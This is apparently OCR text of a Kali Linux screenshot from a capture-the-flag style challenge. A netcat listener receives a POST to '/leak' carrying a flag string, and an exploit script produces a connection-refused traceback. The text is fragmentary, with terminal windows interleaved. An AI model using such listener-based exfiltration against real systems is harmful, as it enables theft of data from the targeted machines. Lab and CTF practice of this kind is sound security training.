 root@kali: ~/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 666
listening on [any] 666 ...
192.168.21.180: inverse host lookup failed: Unknown host
connect to [192.168.21.180] from (UNKNOWN) [192.168.21.180
POST //leak HTTP/1.1
Host: 192.168.21.180:666
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Length: 48
wrhklm{fefab69202781caac7c2e70f5378fbe2e31686fc}
r.send(request, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^
top/web/New Folder/templates/index.html - Mousepad
Document Help
root@kali: /var/sandbox
File Actions Edit View Help
resp = self.send(prep, **send_kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/re
line 703, in send
r = adapter.send(request, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/re
line 519, in send
raise ConnectionError(e, request=requ
requests.exceptions.ConnectionError: HTTP
'192.168.21.180', port=666): Max retries
/leak (Caused by NewConnectionError('<url
Connection object at 0x7fcb0c229910>: Fai
ew connection: [Errno 111] Connection ref
┌──(root㉿kali)-[/var/sandbox]
└─# python exploit.png